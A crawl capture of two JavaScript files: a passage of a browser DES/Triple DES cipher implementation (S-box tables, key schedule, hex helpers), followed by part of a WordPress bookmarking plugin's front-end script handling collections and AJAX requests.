  var spfunction3 = new Array (0x208,0x8020200,0,0x8020008,0x8000200,0,0x20208,0x8000200,0x20008,0x8000008,0x8000008,0x20000,0x8020208,0x20008,0x8020000,0x208,0x8000000,0x8,0x8020200,0x200,0x20200,0x8020000,0x8020008,0x20208,0x8000208,0x20200,0x20000,0x8000208,0x8,0x8020208,0x200,0x8000000,0x8020200,0x8000000,0x20008,0x208,0x20000,0x8020200,0x8000200,0,0x200,0x20008,0x8020208,0x8000200,0x8000008,0x200,0,0x8020008,0x8000208,0x20000,0x8000000,0x8020208,0x8,0x20208,0x20200,0x8000008,0x8020000,0x8000208,0x208,0x8020000,0x20208,0x8,0x8020008,0x20200);
  var spfunction4 = new Array (0x802001,0x2081,0x2081,0x80,0x802080,0x800081,0x800001,0x2001,0,0x802000,0x802000,0x802081,0x81,0,0x800080,0x800001,0x1,0x2000,0x800000,0x802001,0x80,0x800000,0x2001,0x2080,0x800081,0x1,0x2080,0x800080,0x2000,0x802080,0x802081,0x81,0x800080,0x800001,0x802000,0x802081,0x81,0,0,0x802000,0x2080,0x800080,0x800081,0x1,0x802001,0x2081,0x2081,0x80,0x802081,0x81,0x1,0x2000,0x800001,0x2001,0x802080,0x800081,0x2001,0x2080,0x800000,0x802001,0x80,0x800000,0x2000,0x802080);
  var spfunction5 = new Array (0x100,0x2080100,0x2080000,0x42000100,0x80000,0x100,0x40000000,0x2080000,0x40080100,0x80000,0x2000100,0x40080100,0x42000100,0x42080000,0x80100,0x40000000,0x2000000,0x40080000,0x40080000,0,0x40000100,0x42080100,0x42080100,0x2000100,0x42080000,0x40000100,0,0x42000000,0x2080100,0x2000000,0x42000000,0x80100,0x80000,0x42000100,0x100,0x2000000,0x40000000,0x2080000,0x42000100,0x40080100,0x2000100,0x40000000,0x42080000,0x2080100,0x40080100,0x100,0x2000000,0x42080000,0x42080100,0x80100,0x42000000,0x42080100,0x2080000,0,0x40080000,0x42000000,0x80100,0x2000100,0x40000100,0x80000,0,0x40080000,0x2080100,0x40000100);
  var spfunction6 = new Array (0x20000010,0x20400000,0x4000,0x20404010,0x20400000,0x10,0x20404010,0x400000,0x20004000,0x404010,0x400000,0x20000010,0x400010,0x20004000,0x20000000,0x4010,0,0x400010,0x20004010,0x4000,0x404000,0x20004010,0x10,0x20400010,0x20400010,0,0x404010,0x20404000,0x4010,0x404000,0x20404000,0x20000000,0x20004000,0x10,0x20400010,0x404000,0x20404010,0x400000,0x4010,0x20000010,0x400000,0x20004000,0x20000000,0x4010,0x20000010,0x20404010,0x404000,0x20400000,0x404010,0x20404000,0,0x20400010,0x10,0x4000,0x20400000,0x404010,0x4000,0x400010,0x20004010,0,0x20404000,0x20000000,0x400010,0x20004010);
  var spfunction7 = new Array (0x200000,0x4200002,0x4000802,0,0x800,0x4000802,0x200802,0x4200800,0x4200802,0x200000,0,0x4000002,0x2,0x4000000,0x4200002,0x802,0x4000800,0x200802,0x200002,0x4000800,0x4000002,0x4200000,0x4200800,0x200002,0x4200000,0x800,0x802,0x4200802,0x200800,0x2,0x4000000,0x200800,0x4000000,0x200800,0x200000,0x4000802,0x4000802,0x4200002,0x4200002,0x2,0x200002,0x4000000,0x4000800,0x200000,0x4200800,0x802,0x200802,0x4200800,0x802,0x4000002,0x4200802,0x4200000,0x200800,0,0x2,0x4200802,0,0x200802,0x4200000,0x800,0x4000002,0x4000800,0x800,0x200002);
  var spfunction8 = new Array (0x10001040,0x1000,0x40000,0x10041040,0x10000000,0x10001040,0x40,0x10000000,0x40040,0x10040000,0x10041040,0x41000,0x10041000,0x41040,0x1000,0x40,0x10040000,0x10000040,0x10001000,0x1040,0x41000,0x40040,0x10040040,0x10041000,0x1040,0,0,0x10040040,0x10000040,0x10001000,0x41040,0x40000,0x41040,0x40000,0x10041000,0x1000,0x40,0x10040040,0x1000,0x41040,0x10001000,0x40,0x10000040,0x10040000,0x10040040,0x10000000,0x40000,0x10001040,0,0x10041040,0x40040,0x10000040,0x10040000,0x10001000,0x10001040,0,0x10041040,0x41000,0x41000,0x1040,0x1040,0x40040,0x10000000,0x10041000);

  //create the 16 or 48 subkeys we will need
  var keys = des_createKeys (key);
  var m=0, i, j, temp, temp2, right1, right2, left, right, looping;
  var cbcleft, cbcleft2, cbcright, cbcright2
  var endloop, loopinc;
  var len = message.length;
  var chunk = 0;
  //set up the loops for single and triple des
  var iterations = keys.length == 32 ? 3 : 9; //single or triple des
  if (iterations == 3) {looping = encrypt ? new Array (0, 32, 2) : new Array (30, -2, -2);}
  else {looping = encrypt ? new Array (0, 32, 2, 62, 30, -2, 64, 96, 2) : new Array (94, 62, -2, 32, 64, 2, 30, -2, -2);}

  //pad the message depending on the padding parameter
  if (padding == 2) message += "        "; //pad the message with spaces
  else if (padding == 1) {temp = 8-(len%8); message += String.fromCharCode (temp,temp,temp,temp,temp,temp,temp,temp); if (temp==8) len+=8;} //PKCS7 padding
  else if (!padding) message += "\0\0\0\0\0\0\0\0"; //pad the message out with null bytes

  //store the result here
  result = "";
  tempresult = "";

  if (mode == 1) { //CBC mode
    cbcleft = (iv.charCodeAt(m++) << 24) | (iv.charCodeAt(m++) << 16) | (iv.charCodeAt(m++) << 8) | iv.charCodeAt(m++);
    cbcright = (iv.charCodeAt(m++) << 24) | (iv.charCodeAt(m++) << 16) | (iv.charCodeAt(m++) << 8) | iv.charCodeAt(m++);
    m=0;
  }

  //loop through each 64 bit chunk of the message
  while (m < len) {
    left = (message.charCodeAt(m++) << 24) | (message.charCodeAt(m++) << 16) | (message.charCodeAt(m++) << 8) | message.charCodeAt(m++);
    right = (message.charCodeAt(m++) << 24) | (message.charCodeAt(m++) << 16) | (message.charCodeAt(m++) << 8) | message.charCodeAt(m++);

    //for Cipher Block Chaining mode, xor the message with the previous result
    if (mode == 1) {if (encrypt) {left ^= cbcleft; right ^= cbcright;} else {cbcleft2 = cbcleft; cbcright2 = cbcright; cbcleft = left; cbcright = right;}}

    //first each 64 but chunk of the message must be permuted according to IP
    temp = ((left >>> 4) ^ right) & 0x0f0f0f0f; right ^= temp; left ^= (temp << 4);
    temp = ((left >>> 16) ^ right) & 0x0000ffff; right ^= temp; left ^= (temp << 16);
    temp = ((right >>> 2) ^ left) & 0x33333333; left ^= temp; right ^= (temp << 2);
    temp = ((right >>> 8) ^ left) & 0x00ff00ff; left ^= temp; right ^= (temp << 8);
    temp = ((left >>> 1) ^ right) & 0x55555555; right ^= temp; left ^= (temp << 1);

    left = ((left << 1) | (left >>> 31)); 
    right = ((right << 1) | (right >>> 31)); 

    //do this either 1 or 3 times for each chunk of the message
    for (j=0; j<iterations; j+=3) {
      endloop = looping[j+1];
      loopinc = looping[j+2];
      //now go through and perform the encryption or decryption  
      for (i=looping[j]; i!=endloop; i+=loopinc) { //for efficiency
        right1 = right ^ keys[i]; 
        right2 = ((right >>> 4) | (right << 28)) ^ keys[i+1];
        //the result is attained by passing these bytes through the S selection functions
        temp = left;
        left = right;
        right = temp ^ (spfunction2[(right1 >>> 24) & 0x3f] | spfunction4[(right1 >>> 16) & 0x3f]
              | spfunction6[(right1 >>>  8) & 0x3f] | spfunction8[right1 & 0x3f]
              | spfunction1[(right2 >>> 24) & 0x3f] | spfunction3[(right2 >>> 16) & 0x3f]
              | spfunction5[(right2 >>>  8) & 0x3f] | spfunction7[right2 & 0x3f]);
      }
      temp = left; left = right; right = temp; //unreverse left and right
    } //for either 1 or 3 iterations

    //move then each one bit to the right
    left = ((left >>> 1) | (left << 31)); 
    right = ((right >>> 1) | (right << 31)); 

    //now perform IP-1, which is IP in the opposite direction
    temp = ((left >>> 1) ^ right) & 0x55555555; right ^= temp; left ^= (temp << 1);
    temp = ((right >>> 8) ^ left) & 0x00ff00ff; left ^= temp; right ^= (temp << 8);
    temp = ((right >>> 2) ^ left) & 0x33333333; left ^= temp; right ^= (temp << 2);
    temp = ((left >>> 16) ^ right) & 0x0000ffff; right ^= temp; left ^= (temp << 16);
    temp = ((left >>> 4) ^ right) & 0x0f0f0f0f; right ^= temp; left ^= (temp << 4);

    //for Cipher Block Chaining mode, xor the message with the previous result
    if (mode == 1) {if (encrypt) {cbcleft = left; cbcright = right;} else {left ^= cbcleft2; right ^= cbcright2;}}
    tempresult += String.fromCharCode ((left>>>24), ((left>>>16) & 0xff), ((left>>>8) & 0xff), (left & 0xff), (right>>>24), ((right>>>16) & 0xff), ((right>>>8) & 0xff), (right & 0xff));

    chunk += 8;
    if (chunk == 512) {result += tempresult; tempresult = ""; chunk = 0;}
  } //for every 8 characters, or 64 bits in the message

  //return the result as an array
  return result + tempresult;
} //end of des



//des_createKeys
//this takes as input a 64 bit key (even though only 56 bits are used)
//as an array of 2 integers, and returns 16 48 bit keys
function des_createKeys (key) {
  //declaring this locally speeds things up a bit
  pc2bytes0  = new Array (0,0x4,0x20000000,0x20000004,0x10000,0x10004,0x20010000,0x20010004,0x200,0x204,0x20000200,0x20000204,0x10200,0x10204,0x20010200,0x20010204);
  pc2bytes1  = new Array (0,0x1,0x100000,0x100001,0x4000000,0x4000001,0x4100000,0x4100001,0x100,0x101,0x100100,0x100101,0x4000100,0x4000101,0x4100100,0x4100101);
  pc2bytes2  = new Array (0,0x8,0x800,0x808,0x1000000,0x1000008,0x1000800,0x1000808,0,0x8,0x800,0x808,0x1000000,0x1000008,0x1000800,0x1000808);
  pc2bytes3  = new Array (0,0x200000,0x8000000,0x8200000,0x2000,0x202000,0x8002000,0x8202000,0x20000,0x220000,0x8020000,0x8220000,0x22000,0x222000,0x8022000,0x8222000);
  pc2bytes4  = new Array (0,0x40000,0x10,0x40010,0,0x40000,0x10,0x40010,0x1000,0x41000,0x1010,0x41010,0x1000,0x41000,0x1010,0x41010);
  pc2bytes5  = new Array (0,0x400,0x20,0x420,0,0x400,0x20,0x420,0x2000000,0x2000400,0x2000020,0x2000420,0x2000000,0x2000400,0x2000020,0x2000420);
  pc2bytes6  = new Array (0,0x10000000,0x80000,0x10080000,0x2,0x10000002,0x80002,0x10080002,0,0x10000000,0x80000,0x10080000,0x2,0x10000002,0x80002,0x10080002);
  pc2bytes7  = new Array (0,0x10000,0x800,0x10800,0x20000000,0x20010000,0x20000800,0x20010800,0x20000,0x30000,0x20800,0x30800,0x20020000,0x20030000,0x20020800,0x20030800);
  pc2bytes8  = new Array (0,0x40000,0,0x40000,0x2,0x40002,0x2,0x40002,0x2000000,0x2040000,0x2000000,0x2040000,0x2000002,0x2040002,0x2000002,0x2040002);
  pc2bytes9  = new Array (0,0x10000000,0x8,0x10000008,0,0x10000000,0x8,0x10000008,0x400,0x10000400,0x408,0x10000408,0x400,0x10000400,0x408,0x10000408);
  pc2bytes10 = new Array (0,0x20,0,0x20,0x100000,0x100020,0x100000,0x100020,0x2000,0x2020,0x2000,0x2020,0x102000,0x102020,0x102000,0x102020);
  pc2bytes11 = new Array (0,0x1000000,0x200,0x1000200,0x200000,0x1200000,0x200200,0x1200200,0x4000000,0x5000000,0x4000200,0x5000200,0x4200000,0x5200000,0x4200200,0x5200200);
  pc2bytes12 = new Array (0,0x1000,0x8000000,0x8001000,0x80000,0x81000,0x8080000,0x8081000,0x10,0x1010,0x8000010,0x8001010,0x80010,0x81010,0x8080010,0x8081010);
  pc2bytes13 = new Array (0,0x4,0x100,0x104,0,0x4,0x100,0x104,0x1,0x5,0x101,0x105,0x1,0x5,0x101,0x105);

  //how many iterations (1 for des, 3 for triple des)
  var iterations = key.length > 8 ? 3 : 1; //changed by Paul 16/6/2007 to use Triple DES for 9+ byte keys
  //stores the return keys
  var keys = new Array (32 * iterations);
  //now define the left shifts which need to be done
  var shifts = new Array (0, 0, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0);
  //other variables
  var lefttemp, righttemp, m=0, n=0, temp;

  for (var j=0; j<iterations; j++) { //either 1 or 3 iterations
    left = (key.charCodeAt(m++) << 24) | (key.charCodeAt(m++) << 16) | (key.charCodeAt(m++) << 8) | key.charCodeAt(m++);
    right = (key.charCodeAt(m++) << 24) | (key.charCodeAt(m++) << 16) | (key.charCodeAt(m++) << 8) | key.charCodeAt(m++);

    temp = ((left >>> 4) ^ right) & 0x0f0f0f0f; right ^= temp; left ^= (temp << 4);
    temp = ((right >>> -16) ^ left) & 0x0000ffff; left ^= temp; right ^= (temp << -16);
    temp = ((left >>> 2) ^ right) & 0x33333333; right ^= temp; left ^= (temp << 2);
    temp = ((right >>> -16) ^ left) & 0x0000ffff; left ^= temp; right ^= (temp << -16);
    temp = ((left >>> 1) ^ right) & 0x55555555; right ^= temp; left ^= (temp << 1);
    temp = ((right >>> 8) ^ left) & 0x00ff00ff; left ^= temp; right ^= (temp << 8);
    temp = ((left >>> 1) ^ right) & 0x55555555; right ^= temp; left ^= (temp << 1);

    //the right side needs to be shifted and to get the last four bits of the left side
    temp = (left << 8) | ((right >>> 20) & 0x000000f0);
    //left needs to be put upside down
    left = (right << 24) | ((right << 8) & 0xff0000) | ((right >>> 8) & 0xff00) | ((right >>> 24) & 0xf0);
    right = temp;

    //now go through and perform these shifts on the left and right keys
    for (var i=0; i < shifts.length; i++) {
      //shift the keys either one or two bits to the left
      if (shifts[i]) {left = (left << 2) | (left >>> 26); right = (right << 2) | (right >>> 26);}
      else {left = (left << 1) | (left >>> 27); right = (right << 1) | (right >>> 27);}
      left &= -0xf; right &= -0xf;

      //now apply PC-2, in such a way that E is easier when encrypting or decrypting
      //this conversion will look like PC-2 except only the last 6 bits of each byte are used
      //rather than 48 consecutive bits and the order of lines will be according to 
      //how the S selection functions will be applied: S2, S4, S6, S8, S1, S3, S5, S7
      lefttemp = pc2bytes0[left >>> 28] | pc2bytes1[(left >>> 24) & 0xf]
              | pc2bytes2[(left >>> 20) & 0xf] | pc2bytes3[(left >>> 16) & 0xf]
              | pc2bytes4[(left >>> 12) & 0xf] | pc2bytes5[(left >>> 8) & 0xf]
              | pc2bytes6[(left >>> 4) & 0xf];
      righttemp = pc2bytes7[right >>> 28] | pc2bytes8[(right >>> 24) & 0xf]
                | pc2bytes9[(right >>> 20) & 0xf] | pc2bytes10[(right >>> 16) & 0xf]
                | pc2bytes11[(right >>> 12) & 0xf] | pc2bytes12[(right >>> 8) & 0xf]
                | pc2bytes13[(right >>> 4) & 0xf];
      temp = ((righttemp >>> 16) ^ lefttemp) & 0x0000ffff; 
      keys[n++] = lefttemp ^ temp; keys[n++] = righttemp ^ (temp << 16);
    }
  } //for each iterations
  //return the keys we've created
  return keys;
} //end of des_createKeys



function stringToHex (s) {
  var r = "";
  var hexes = new Array ("0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f");
  for (var i=0; i<s.length; i++) {r += hexes [s.charCodeAt(i) >> 4] + hexes [s.charCodeAt(i) & 0xf];}
  return r;
}

function hexToString (h) {
  var r = "";
  for (var i= (h.substr(0, 2)=="0x")?2:0; i<h.length; i+=2) {r += String.fromCharCode (parseInt (h.substr (i, 2), 16));}
  return r;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.deelicioustv.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js
body_size: 3462
content:
function userpro_bm_dialog(elem, html, position){
	if (!position){ position = 'left'; }

	if (html == 'new_collection'){
	
		elem.append('<div class="userpro-bm-dialog bm-'+position+'"></div><div class="userpro-bm-dialog-icon bm-'+position+'"><i class="userpro-icon-caret-up"></i></div>');
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = '<form action="" method="post"><input type="text" name="userpro_bm_new" id="userpro_bm_new" value="" class="userpro-bm-input" placeholder="' + elem.parents('.userpro-bm').data('new_collection_placeholder') + '" /><br> <input type="radio" class="userpro_bm_radio" name="public" value="private" checked=checked/>Private <br> <input type="radio" name="public" value="public" class="userpro_bm_radio" />Public <div class="userpro-bm-btn-contain bm-block"><a href="#" class="userpro-bm-btn" data-action="submit_collection">' + elem.parents('.userpro-bm').data('add_new_collection') + '</a></div></form>';
	
	} else {
	
		elem.append('<div class="userpro-bm-dialog bm-'+position+' autoclose"></div><div class="userpro-bm-dialog-icon bm-'+position+' autoclose"><i class="userpro-icon-caret-up"></i></div>');
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = html;
	
	}
	elem.find('.userpro-bm-dialog').html('<span class="userpro-bm-dialog-content">' + custom_html + '</span>');
	
	if (jQuery('#userpro_bm_new').length) jQuery('#userpro_bm_new').focus();
	
	var timer = setTimeout(function(){ jQuery('.userpro-bm-dialog.autoclose,.userpro-bm-dialog-icon.autoclose').hide().remove(); }, 3000);
	
}

function userpro_bm_limitreached_dialog(elem, limit_condition, position, htmltext){
	if(limit_condition == 'coll_limit_reached'){
		elem.append('<div class="userpro-bm-dialog bm-'+position+'"></div><div class="userpro-bm-dialog-icon bm-'+position+'"><i class="userpro-icon-caret-up"></i></div>');
		
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = htmltext;
	}else if(limit_condition == 'bm_coll_limit_reached'){
		elem.append('<div class="userpro-bm-dialog bm-'+position+'"></div><div class="userpro-bm-dialog-icon bm-'+position+'"><i class="userpro-icon-caret-up"></i></div>');
			
		elem.find('.userpro-bm-dialog').width( elem.parents('.userpro-bm').width() - 42 );
		custom_html = htmltext;
	}
	
	jQuery('.userpro-bm-dialog').click(function(){
		jQuery('.userpro-bm-dialog,.userpro-bm-dialog-icon').fadeOut(2000);
		elem.find('.stop').removeClass('stop');
	});
	elem.find('.userpro-bm-dialog').html('<span class="userpro-bm-dialog-content">' + custom_html + '</span>');
}

function userpro_bm_newaction( elem, parent ) {
	elem.addClass('stop');
	jQuery('.userpro-bm-dialog,.userpro-bm-dialog-icon').hide().remove();
}

function userpro_bm_donebookmark( elem, html ) {
	elem.addClass('bookmarked').removeClass('unbookmarked').removeClass('stop');
	elem.html( html );
}

function userpro_bm_updatecount( elem, html ) {
	elem.parents('.userpro-bm').find('.userpro-bm-count').html(html);
}

function userpro_bm_addbookmark( elem, html ) {
	elem.addClass('unbookmarked').removeClass('bookmarked').removeClass('stop');
	elem.html( html );
}

function userpro_bm_removedialog() {
	jQuery('.userpro-bm-dialog,.userpro-bm-dialog-icon').hide().remove();
}

function userpro_bm_update_active_collection( parent, value ){
	parent.find('input:hidden#collection_id').val( value );
}

/********Code Added By Vipin For Category Bookmark***********/
function userpro_bm_donebookmark_category( elem, html ) {
	elem.addClass('bookmarked_category').removeClass('unbookmarked_category').removeClass('stop');
	elem.html( html );
}

function userpro_bm_addbookmark_category( elem, html ) {
	elem.addClass('unbookmarked_category').removeClass('bookmarked_category').removeClass('stop');
	elem.html( html );
}
/*********Code Ended***************/

function upb_init_gridlayout(){
	
	jQuery("img").load(function(){
		var grid_container = jQuery('.upb-grid'); 
		grid_container.isotope({
	    	itemSelector: '.upb-item.active',
	    	layoutMode: 'masonry',
	    	masonry: {
	    		gutter: 10,
	    	}
		}); 
	});
}

/* Custom JS starts here */
jQuery(document).ready(function() {
	
	upb_init_gridlayout();
	
	/* code added for bookmark list's grid layout */
	jQuery(document).on('click', '.upb-button', function(e){
		
		var id = jQuery(this).attr('id');
		var curr_id = jQuery('.upb-button.active').attr('id');
		jQuery('.upb-button').removeClass("active");
		jQuery('#'+id).addClass("active");
		jQuery('.upb-grid .collection_'+curr_id).removeClass("active");
		
		if(!jQuery(this).hasClass('visited')){
		
			jQuery.ajax({
				url: userpro_ajax_url,
				data: 'action=upb_grid_print_bookmark&collection_id='+id,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
					jQuery('.upb-loader.loading').show();
					jQuery('.upb-grid').isotope('destroy');
					jQuery('#'+id).addClass("visited");
					jQuery('.upb-grid .collection_'+curr_id).hide();
					jQuery('.upb-grid').append(data.html);
					upb_init_gridlayout();
				},
				complete:function(){
					jQuery('.upb-loader.loading').hide();
				}
			});
		}else{
			jQuery('.upb-loader.loading').show();
			jQuery('.upb-grid').isotope('destroy');
			jQuery('.upb-grid .upb-item.active').removeClass('active');
			jQuery('.upb-grid .collection_'+curr_id).hide();
			jQuery('.upb-grid .collection_'+id).addClass('active');
			jQuery('.upb-grid .collection_'+id).show();
			jQuery('.upb-grid').isotope({
		    	itemSelector: '.upb-item.active',
		    	layoutMode: 'masonry',
		    	masonry: {
		    		gutter: 10,
		    	}
			});
			jQuery('.upb-loader.loading').hide();
		}	
	});
	
	/* Remove bookmark from grid layout */
	jQuery(document).on('click', '.upb-action-remove i', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.upb-single');
		post_id = elem.data('post_id');
		collection_id = elem.data('collection_id');
		category_id = '';
		jQuery(this).parents('.upb-single').fadeOut('fast');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_removebookmark&post_id='+post_id+'&collection_id='+collection_id+'&category_id='+category_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				location.reload();
			}
		});
		return false;
	});
	
	/* remove a collection */
	jQuery(document).on('click', '.userpro-remove-collection', function(e){
		e.preventDefault();
		element = jQuery(this).parents('.userpro-coll-count');
		if (element.find('.userpro-coll-remove').is(':hidden')){
		jQuery(this).html( jQuery(this).data('undo') );
		element.find('.userpro-coll-remove').slideToggle();
		} else {
		jQuery(this).html( jQuery(this).data('remove') );
		element.find('.userpro-coll-remove').slideToggle();
		}
		return false;
	});
	
	/* remove a collection */
	jQuery(document).on('click', '.userpro-hard-remove', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll').find('.userpro-coll-list');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_hard_remove_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				list.find('a.active').remove();
				list.find('a:first').trigger('click');
			}
		});
		return false;
	});
	
	/* soft-remove a collection */
	jQuery(document).on('click', '.userpro-soft-remove', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll').find('.userpro-coll-list');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_soft_remove_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				list.find('a.active').remove();
				list.find('a:first').trigger('click');
			}
		});
		return false;
	});
	

	/* Switch a collection */
	jQuery(document).on('click', '.userpro-coll-listpublic a', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');
		user_id = jQuery(this).data('userid_id');
		
		container = jQuery(this).parents('.userpro-coll').find('.userpro-coll-body');
		if (container.hasClass('loading') == false){

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll-listpublic');
		list.find('a').removeClass('active');
		list.find('a').find('i').addClass('userpro-coll-hide');
		list.find('a').find('span').removeClass('userpro-coll-hide');
		jQuery(this).addClass('active');
		jQuery(this).find('i').removeClass('userpro-coll-hide');
		jQuery(this).find('span').addClass('userpro-coll-hide');
		
		container.addClass('loading').find('.userpro-coll-body-inner').find('div:not(.userpro-coll-remove)').fadeTo(0, 0);
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_change_public_collection&collection_id='+collection_id+'&user_id='+user_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				container.removeClass('loading').find('.userpro-coll-body-inner').empty().html(data.res);
			}
		});
		
		}
		return false;
	});
	
	
	/* Switch a collection */
	jQuery(document).on('click', '.userpro-coll-list a', function(e){
		e.preventDefault();
		collection_id = jQuery(this).data('collection_id');
		container = jQuery(this).parents('.userpro-coll').find('.userpro-coll-body');
		if (container.hasClass('loading') == false){

		/* switch tab */
		list = jQuery(this).parents('.userpro-coll-list');
		list.find('a').removeClass('active');
		list.find('a').find('i').addClass('userpro-coll-hide');
		list.find('a').find('span').removeClass('userpro-coll-hide');
		jQuery(this).addClass('active');
		jQuery(this).find('i').removeClass('userpro-coll-hide');
		jQuery(this).find('span').addClass('userpro-coll-hide');
		
		container.addClass('loading').find('.userpro-coll-body-inner').find('div:not(.userpro-coll-remove)').fadeTo(0, 0);
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_change_collection&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				container.removeClass('loading').find('.userpro-coll-body-inner').empty().html(data.res);
				var n = jQuery(".a2a_default_style").length;
				
				for (i = 0; i < n ; i++) {
   				 a2a.init();
				}
			}
		});
		
		}
		return false;
	});
	
	/* Disable forms */
	jQuery(document).on('submit', '.userpro-bm form', function(e){
		e.preventDefault();
		return false;
	});

	/* Capture change in collection */
	jQuery(document).on('change', '.userpro-bm-list select', function(e){
		dd = jQuery(this);
		parent = dd.parents('.userpro-bm');
		bookmarked_link = dd.parents('.userpro-bm').find('a.bookmarked');
		bookmarked_category_link=dd.parents('.userpro-bm').find('a.bookmarked_category');
		unbookmarked_category_link=dd.parents('.userpro-bm').find('a.unbookmarked_category');
		unbookmarked_link = dd.parents('.userpro-bm').find('a.unbookmarked');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		collection_id = dd.parents('.userpro-bm').find('input:hidden#collection_id').val();
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_checkifbookmarked&collection_id='+dd.val()+'&post_id='+post_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				if(data.status){
						userpro_bm_donebookmark( unbookmarked_link, dd.parents('.userpro-bm').data('remove_bookmark') );
						userpro_bm_donebookmark_category( unbookmarked_category_link, dd.parents('.userpro-bm').data('remove_bookmark_category') );
					}
				else{
					userpro_bm_addbookmark( bookmarked_link, dd.parents('.userpro-bm').data('add_to_collection') );
					userpro_bm_addbookmark_category( bookmarked_category_link, dd.parents('.userpro-bm').data('bookmark_category') );
				}
			}
		})
//		if (dd.val() != collection_id){
//			userpro_bm_addbookmark( bookmarked_link, dd.parents('.userpro-bm').data('add_to_collection') );
//			userpro_bm_addbookmark_category( bookmarked_category_link, dd.parents('.userpro-bm').data('bookmark_category') );
//		} else {
//			userpro_bm_donebookmark( unbookmarked_link, dd.parents('.userpro-bm').data('remove_bookmark') );
//			userpro_bm_donebookmark_category( unbookmarked_category_link, dd.parents('.userpro-bm').data('remove_bookmark_category') );
//		}
	});

	/* trigger submit new collection */
	jQuery(document).on('click', '.userpro-bm-dialog a[data-action="submit_collection"]', function(e){
		jQuery(this).parents('form').trigger('submit');
	});
	
	/* submit new collection */
	jQuery(document).on('submit', '.userpro-bm-dialog form:not(.stop)', function(e){
		elem = jQuery(this);
		dialog = jQuery(this).parents('.userpro-bm-dialog');
		var parent = jQuery(this).parents('.userpro-bm');
		
		collection_name = dialog.find('#userpro_bm_new').val();
		privacy = dialog.find('input[name=public]:checked').val();
		
		if (collection_name != ''){
		
		elem.addClass('stop');
		default_collection = jQuery(this).parents('.userpro-bm').data('default_collection');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_addcollection&post_id='+post_id+'&default_collection='+default_collection+'&collection_name='+collection_name+'&privacy='+privacy,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				if(typeof(data.errors) == "undefined" && data.errors == null){
					elem.removeClass('stop');
	                if(/*@cc_on!@*/false )
	                {
						jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').replaceWith( data.options );
	
						jQuery(this).parents('.userpro-bm').find("select").removeClass("chzn-done").css('display', 'inline').data('chosen', null);
						jQuery(this).parents('.userpro-bm').find("*[class*=chzn], .chosen-container").remove();
	                }
	                else
	                {
						parent.find('#userpro_bm_collection').replaceWith( data.options );
						parent.find("select").removeClass("chzn-done").css('display', 'inline').data('chosen', null);
						parent.find("*[class*=chzn], .chosen-container").remove();
	                }
					jQuery(".chosen-select-collections").chosen({
						disable_search_threshold: 10,
						width: '100%'
					});
					jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val( jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection option:last').val() ).trigger("chosen:updated");
					if(site_is_rtl){
						jQuery(function(){
						jQuery('select').attr('class' , jQuery('select').attr('class')+' chosen-rtl');		
						jQuery('.chosen-container-single').attr('class' , 'chosen-container chosen-container-single chosen-rtl');
						});
					}
					jQuery(this).parents('.userpro-bm').find('.userpro-bm-list select').trigger('change');
					userpro_bm_removedialog();
				}else{
					var cur_elem = elem.parents('.userpro-bm-act').find('.userpro-bm-btn-contain.bm-right');
					userpro_bm_removedialog();
					userpro_bm_limitreached_dialog( cur_elem, 'coll_limit_reached', 'right', data.errors);
				}
			}
		});
		
		}
		return false;
	});
	
	/* chosen jquery */
	jQuery(".chosen-select-collections").chosen({
		disable_search_threshold: 10,
		width: '100%'
	});

	/* New collection */
	jQuery(document).on('click', '.userpro-bm a[data-action=newcollection]', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		
		if ( jQuery(this).parents('.userpro-bm').find('.userpro-bm-dialog form').length == 0){
			userpro_bm_newaction( elem, parent );
			elem.addClass('active');
			userpro_bm_dialog( elem.parent(), 'new_collection', 'right' );
		} else {
			elem.removeClass('active');
			userpro_bm_removedialog();
		}
		
	});

	/* New bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmark].unbookmarked:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
  		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
  		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
        remove_bookmark = jQuery(this).parents('.userpro-bm').data('remove_bookmark');
        dialog_bookmarked = jQuery(this).parents('.userpro-bm').data('dialog_bookmarked');
		
  
 	 	userpro_bm_newaction( elem, jQuery(this).parents('.userpro-bm') );
 	 	
